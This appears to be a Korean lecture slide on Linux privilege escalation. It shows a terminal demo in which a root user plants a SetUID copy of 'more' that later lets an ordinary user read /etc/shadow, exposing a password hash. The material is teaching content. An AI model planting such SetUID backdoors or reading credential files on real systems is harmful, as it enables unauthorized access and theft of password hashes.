 Linux Access Control
권한 상승
bjmin@bjmin-virtual-machine:~$ id
uid=1000(bjmin) gid=1000(bjmin) groups=1000(bjmin),4(adm),24(cdrom),27(sudo),30
(dip),46(plugdev),116(lpadmin),126(sambashare)
bjmin@bjmin-virtual-machine:~$ more /etc/shadow
more: cannot open /etc/shadow: Permission denied
원래는 막혀있음
bjmin@bjmin-virtual-machine:~$ ls -l /bin/more
-rwxr-xr-x 1 root root 38952 10월 16  2018 /bin/more
bjmin@bjmin-virtual-machine:~$ sudo su
root@bjmin-virtual-machine:/home/bjmin# cp /bin/more ./hackersmore
root@bjmin-virtual-machine:/home/bjmin# chmod 4755 ./hackersmore
이렇게 SetUID
가 설정된 파일이
있으면 악용가능
root@bjmin-virtual-machine:/home/bjmin# exit
exit
bjmin@bjmin-virtual-machine:~$ id
uid=1000(bjmin) gid=1000(bjmin) groups=1000(bjmin),4(adm),24(cdrom),27(sudo),30
(dip),46(plugdev),116(lpadmin),126(sambashare)
bjmin@bjmin-virtual-machine:~$ ls -l hackersmore
-rwsr-xr-x 1 root root 38952  9월 21 22:59 hackersmore
bjmin@bjmin-virtual-machine:~$ ./hackersmore /etc/shadow | grep bjmin
bjmin:$6$LUadbSQf$TBCP0WFdR54mF57NCqAS.DFRVM6KJ1Ao0JFVI.Dgl3TOpUxmFDK5VRIAALK6v
vYRHWaEuXSPMH9UxCmgHSmly/:18160:0:99999:7:::